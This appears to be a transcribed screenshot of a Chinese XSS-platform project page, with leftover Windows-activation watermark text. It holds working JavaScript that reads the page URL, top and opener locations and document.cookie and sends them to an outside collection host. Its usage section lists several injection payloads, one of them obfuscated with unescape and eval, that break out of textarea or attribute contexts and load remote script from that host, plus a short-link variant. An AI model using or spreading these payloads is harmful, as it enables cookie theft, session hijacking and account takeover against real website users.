 当前位置： 首页 > 项目代码
项目名称: test
项目代码：
(function(){(new Image()).src='http://xss.php90.cn/index.php?
do=api&id=WYURhI&location='+escape((function(){try{return document.location.href}catch(e){return ''}})
())+'&toplocation='+escape((function(){try{return top.location.href}catch(e){return ''}})
())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return ''}})
())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?
window.opener.location.href:''}catch(e){return ''}})());})(); if(''==1){keep=new
Image();keep.src='http://xss.php90.cn/index.php?
do=keepsession&id=WYURhI&url='+escape(document.location)+'&cookie='+escape(document.cookie)};
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
如果你觉得域名太长就上这里生成短域名 比如生成之后:“</textarea>'"><script
src=http://t.cn/RZhMI5b></script>”
</textarea>'"><script src=http://xss.php90.cn/WYURhI?1464766219></script>
或者
</textarea>'"><img src=# id=xssyou style=display:none
onerror=eval(unescape(/var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Fxss.
php90.cn%2FWYURhI%3F%22%2BMath.random%28%29%3B%28document.getElementsByTagName%28%22HEAD%22%29%5B0%5D%7C
%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
要不然还来再或者
<img src=x style=display:none
onerror=s=createElement('script');body.appendChild(s);s.src='http://xss.php90.cn/WYURhI?1464766219';>
激活 Windows
secoredclub
转到“电脑设置”以激活
再或者以你任何想要的方式插入